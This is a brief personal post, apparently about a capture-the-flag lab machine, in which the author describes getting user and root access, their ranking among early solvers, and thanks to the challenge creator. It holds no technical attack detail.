
I was able to get the 15th user own. However, as I had a lot school-related work to do, it took me quite long to own root, which resulted in me being only 24th in the ranking.
I am very happy and proud of being among the first 25 people to own this machine.
Huge shoutout to qtc for providing such a great challenge!